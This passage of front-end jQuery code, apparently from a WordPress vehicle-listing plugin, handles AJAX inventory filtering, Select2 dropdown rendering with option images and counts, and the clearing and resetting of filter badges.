		if ( $( changed_item ).length && name && name.length > 0 ) {
			let name = changed_item.attr('name').replace(/[\[\]']+/g,'');

			if ( stm_parent_slug_list && stm_parent_slug_list.split(',').includes( name ) ) {
				var child_select = $('.filter-select option[data-parent="' + name + '"]').parent();
				child_select.val('');
			}
		}
	}

	STMListings.stm_disable_rest_filters = function ($_this, action, tabs_filter) {
		var $_form = $_this.closest( 'form' );

		var data = [],
				url  = $_form.attr( 'action' ),
				sign = url.indexOf( '?' ) < 0 ? '?' : '&';

		$.each(
				$_form.serializeArray(),
				function (i, field) {
					if (field.value != '') {
						data.push( field.name + '=' + field.value )
					}
				}
		);

		url = url + sign + data.join( '&' );

		$.ajax(
				{
					url: url,
					dataType: 'json',
					context: this,
					data: '&ajax_action=' + action + '&security=' + stm_security_nonce,
					beforeSend: function () {
						if (action == 'listings-items') {
							$( '.stm-ajax-row' ).addClass( 'stm-loading' );
						} else {
							$( '.classic-filter-row .filter-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow b' ).addClass( 'stm-preloader' );
							$( '.mobile-search-filter .filter-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow b' ).addClass( 'stm-preloader' );
							$( '.mobile-search-filter .filter-sidebar .select2-container--default .selection' ).addClass( 'stm-overlay' );
							$( '.search-filter-form .filter-sidebar .select2-container--default .selection' ).addClass( 'stm-overlay' );
							$( '.stm-listing-directory-total-matches' ).hide();
						}
					},
					success: function (res) {
						if (action == 'listings-items') {
							$( '.stm-ajax-row' ).removeClass( 'stm-loading' );
							$( '#listings-result' ).html( res.html );
							if( res.total == 0 || ( typeof items_per_page != 'undefined' && res.total <= items_per_page ) ) {
							    $('.stm-inventory-items-per-page-wrap').hide();
                            }
							$( "img.lazy" ).lazyload();
							$( '.stm-tooltip-link, div[data-toggle="tooltip"]' ).tooltip();
							window.history.pushState( '', '', decodeURI( url ) );
						} else {
							/*Remove select preloaders*/
							$( '.classic-filter-row .filter-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow b' ).removeClass( 'stm-preloader' );
							$( '.classic-filter-row .filter-sidebar select' ).prop( "disabled", false );
							/*Disable options*/
							if (typeof res.options != 'undefined') {
								$.each(
										res.options,
										function (key, options) {
											$( 'select[name=' + key + '] > option', $_form ).each(
													function () {
														var slug = $( this ).val();
														if (options.hasOwnProperty( slug )) {
															$( this ).prop( 'disabled', options[slug].disabled );
														}
													}
											);
										}
								);
							}

							if( !tabs_filter ) {
								$( 'select', $_form ).select2( 'destroy' );
								$( 'select', $_form ).each(function() {
									let dropdownParent = $('body');
									let proDropdown = false;
									if ($(this).parent().next().hasClass('stm-pro-filter-dropdown-box')) {
										dropdownParent = $(this).parent().next();
										proDropdown = true;
									}
									$(this).select2({
										dropdownParent: dropdownParent,
										closeOnSelect: true,
										width: '100%',
										minimumResultsForSearch: 0,
										containerCssClass: 'filter-select',
										dropdownCssClass: $(this).attr('class'),
										"language": {
											"noResults": function() {
												return noFoundSelect2;
											}
										},
										matcher: function(params, data) {
											if (data.element && data.element.index === 0 && proDropdown === true) {
												return null;
											}
											if (!params.term) {
												return data;
											}
											if (data.text.toLowerCase().indexOf(params.term.toLowerCase()) > -1) {
												return data;
											}
											
											return null;
										},
										templateResult: function(data) {
											if (!data.id) {
												return data.text;
											}

											let $option = $(data.element);
											let count = $option.data('option-count');
											let image = $option.data('option-image');
											
											let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');
											
											if (image) {
												$wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
											}
											
											$wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
											
											if (count !== undefined) {
												if(count == 0 && proDropdown) {
													$wrapper.addClass('disabled');
												}
												$wrapper.append($('<span class="option-count">(' + count + ')</span>'));
											}

											return $wrapper;
										},
										templateSelection: function(data) {
											if (!data.id) {
												return data.text;
											}

											let $option = $(data.element);
											let count = $option.data('option-count');
											let image = $option.data('option-image');
											
											let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');
											
											if (image) {
												$wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
											}
											
											$wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
											
											if (count !== undefined && count != 0) {
												$wrapper.append($('<span class="option-count">(' + count + ')</span>'));
											}

											return $wrapper;
										}
									}).on('select2:open', function() {
										$('.select2-search__field').attr('placeholder', stm_i18n.mvl_search_placeholder);
									});
								});
							}

							/*Change total*/
							$( '.stm-horizontal-filter-sidebar #stm-classic-filter-submit span' ).text( res.total );
							$( '.search-filter-form #show-car-btn-mobile span' ).text( res.total );
							$( '.mobile-search-filter #show-car-btn-mobile span' ).text( res.total );
							$( '.filter-listing.motors_dynamic_listing_filter .stm-filter-tab-selects .search-submit span' ).text( res.total );
							$( '.filter-listing.stm_dynamic_listing_filter .stm-filter-tab-selects .search-submit span' ).text( res.total );
							$( '.stm-inventory-pro-total-found' ).text( res.total );

							$( '.stm-listing-directory-total-matches' ).show();
						}
					}
				}
		);
	};

	$( document ).on(
			'change',
			'.archive-listing-page form input, .archive-listing-page form select, .stm-inventory-pro-filter form input, .stm-inventory-pro-filter form select',
			function () {
				if ( typeof STMListings.clean_select_child_if_parent_changed === "function" ) {
					STMListings.clean_select_child_if_parent_changed( $( this ) );
				}
				STMListings.stm_disable_rest_filters( $( this ), 'listings-binding' );
			}
	);

	$( '.filter-listing select:not(.hide)' ).select2().on(
		'select2:select',
		function ( event ) {
			STMListings.stm_disable_rest_filters( $( this ), 'listings-binding', true );
		}
	);

	$( document ).on(
			'click',
			'.stm-ajax-checkbox-button .button, .stm-ajax-checkbox-instant .stm-option-label input',
			function (e) {

				if ($( this )[0].className == 'button') {
					e.preventDefault();
				}

				$( this ).closest( 'form' ).trigger( 'submit' );

			}
	);

    $(document).on('click', '.action-reset', function () {
        let _box = $(this).closest('.stm-filter-pro-item-heading').parent()
        _box
            .find('.stm-filter-pro-options-list label input[type="checkbox"]')
            .prop('checked', false)
        _box.find('.stm-filter-chosen-units li .stm-clear-listing-one-unit').click()
        $(this).closest('form').trigger('submit')
    })

    /*Remove badge*/
    $(document).on(
        'click',
        'ul.stm-filter-chosen-units-list li > i',
        function () {
            let $this = $(this),
                form = $('form[data-trigger=filter]').data('Filter')

            let stmType = $this.data('type')
            let stmSlug = $this.data('slug')

            $('input[name="' + stmSlug + '[]"]:checked').each(function () {
                let $input = $(this)
                $input.parent().removeClass('checked')
                $input.prop('checked', false)
                $input.closest('.stm-option-label').removeClass('checked')
                let heading = $input.closest('.stm-filter-item').find('.stm-filter-pro-item-heading')
                heading.removeClass('selected').find('.results-count').html('0')
            })
			
            if (stmType == 'select') {
                $('select[name="' + stmSlug + '[]"]').val(null);
                $('select[name="' + stmSlug + '[]"]').trigger('change');
                $('select[name="' + stmSlug + '"]').val('');
                let $select = $('select[name="' + stmSlug + '"]');
                $select.find('option').prop('disabled', false);
                
                $select.select2('destroy');
                let dropdownParent = $('body');
                let closeOnSelect = true;
                let proDropdown = false;
                
                if ($select.parent().next().hasClass('stm-pro-filter-dropdown-box')) {
                    dropdownParent = $select.parent().next();
                    proDropdown = true;
                }
                
                $select.select2({
                    dropdownParent: dropdownParent,
                    closeOnSelect: closeOnSelect,
                    width: '100%',
                    minimumResultsForSearch: 0,
                    containerCssClass: 'filter-select',
                    dropdownCssClass: $select.attr('class'),
                    "language": {
                        "noResults": function() {
                            return noFoundSelect2;
                        }
                    },
                    matcher: function(params, data) {
                        if (data.element && data.element.index === 0 && proDropdown === true) {
                            return null;
                        }
                        if (!params.term) {
                            return data;
                        }
                        if (data.text.toLowerCase().indexOf(params.term.toLowerCase()) > -1) {
                            return data;
                        }
                        return null;
                    },
                    templateResult: function(data) {
                        if (!data.id) {
                            return data.text;
                        }
                        let $option = $(data.element);
                        let count = $option.data('option-count');
                        let image = $option.data('option-image');
                        
                        let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');
                        
                        if (image) {
                            $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                        }
                        
                        $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
                        
                        if (count !== undefined) {
                            if(count == 0 && proDropdown) {
                                $wrapper.addClass('disabled');
                            }
                            $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                        }
                        return $wrapper;
                    },
                    templateSelection: function(data) {
                        if (!data.id) {
                            return data.text;
                        }
                        let $option = $(data.element);
                        let count = $option.data('option-count');
                        let image = $option.data('option-image');
                        
                        let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');
                        
                        if (image) {
                            $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                        }
                        
                        $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
                        
                        if (count !== undefined && count != 0) {
                            $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                        }
                        return $wrapper;
                    }
                }).on('select2:open', function() {
                    $('.select2-search__field').attr('placeholder', stm_i18n.mvl_search_placeholder);
                });
                
                let heading = $select.closest('.stm-filter-item').find('.stm-filter-pro-item-heading');
                heading.removeClass('selected').find('.results-count').html('0');
            }

			if ( stmType == 'number') {
				$('select[name="' + stmSlug + '[]"]').val(null)
                $('select[name="' + stmSlug + '[]"]').trigger('change')
                $('select[name="' + stmSlug + '"]').val('')
                let $select = $('select[name="' + stmSlug + '"]')
                $select
                    .find('option')
                    .prop('disabled', false)
                $select
                    .select2('destroy')
                    .select2()
                    .select2('val', '')

				$('input[name="min_' + stmSlug + '"]')
					.val('')
				$('input[name="max_' + stmSlug + '"]')
					.val('')
				
				$('select[name="min_' + stmSlug + '"]').find('option').prop('disabled', false)
				$('select[name="min_' + stmSlug + '"]').select2('destroy').select2().select2('val', '')
                
                let heading = $select.closest('.stm-filter-item').find('.stm-filter-pro-item-heading')
                heading.removeClass('selected').find('.results-count').html('0')

			}

            if (stmType == 'slider') {
                let sliderObj = $('.stm-' + stmSlug + '-range').slider('instance')
                if (typeof sliderObj !== 'undefined') {
                    $('.stm-' + stmSlug + '-range').slider('values', [
                        sliderObj.options.min,
                        sliderObj.options.max,
                    ])
                    $('input[name="min_' + stmSlug + '"]')
                        .val('')
                        .attr('placeholder', sliderObj.options.min)
                    $('input[name="max_' + stmSlug + '"]')
                        .val('')
                        .attr('placeholder', sliderObj.options.max)
                }
            }

            $(this).closest('li').hide()

            let form_url = form.getFormParams()
            var hasSearchParam = hasSearchParams(form_url)
            if (!hasSearchParam) {
                $('.stm-listing-directory-total-matches').hide()
            }
            form.performAjax(form_url)
        }

    )

    function hasSearchParams(url) {
        const urlObj = new URL(url)
        const searchParams = urlObj.searchParams

        for (let key of searchParams.keys()) {
            if (key !== 'security' && key !== 'ajax_action' && key !== 'posttype') {
                return true
            }
        }

        return false
    }

    function updateFilterBadges(filterBadges) {
        let badgeContainer = $('.stm-filter-chosen-units-list')
        badgeContainer.empty()

        if (filterBadges && Object.keys(filterBadges).length > 0) {
			
            $.each(filterBadges, function (slug, badge_info) {
                let badge = $(`
                <li>
                    <span class="stm-filter-chosen-units-list-name">${badge_info.name}: </span><span class="stm-filter-chosen-units-list-value">${badge_info.value}</span>
                    <i data-url="${badge_info.url}"
                       data-type="${badge_info.type}"
                       data-slug="${badge_info.slug}"
                       data-multiple="${
													badge_info.multiple ? badge_info.multiple : ''
												}"
                       class="motors-icons-cross-ico stm-clear-listing-one-unit stm-clear-listing-one-unit-classic"></i>
                </li>
            `)

                badgeContainer.append(badge)
            })

            $('.stm-filter-chosen-units').show()
            $('.search-results-actions-result').show()
        } else {
            $('.search-results-actions-result').hide()
            $('.stm-filter-chosen-units').hide()
        }
    }

    function updateTotalfounded(total) {
        $('span.mvl-total-count').text(total)
    }

    $(document).on('click', '.mvl-reset-all', function () {
        if (typeof stm_i18n !== 'undefined' && stm_i18n.mvl_current_page_url) {
            let url = new URL(stm_i18n.mvl_current_page_url);
            window.location = url.toString();
        } else {
            let currentUrl = window.location.href.split('?')[0];
            let url = new URL(currentUrl);
            let params = new URLSearchParams(window.location.search);
            if (params.has('posttype')) {
                url.searchParams.set('posttype', params.get('posttype'));
            }
            
            window.location = url.toString();
        }
    })

    $(document).ready(function() {
        $('.stm-inventory-pro-filter-mobile-apparent .stm-filter-item-search-input input').on('input', function() {
            let searchValue = $(this).val();
            $('form.search-filter-form input[name="stm_keywords"]').val(searchValue).trigger('change');
        });

        $('.stm-inventory-pro-filter-mobile-apparent .stm-filter-item-search-input .motors-icons-mvl-search').on('click', function() {
            $(this).closest('form').trigger('submit');
        });

        $('.stm-inventory-pro-filter-mobile-apparent .stm-filter-item-search-input input').on('keypress', function(e) {
            if (e.which == 13) {
                e.preventDefault();
                $('form.search-filter-form').trigger('submit');
            }
        });
    });

})(jQuery);
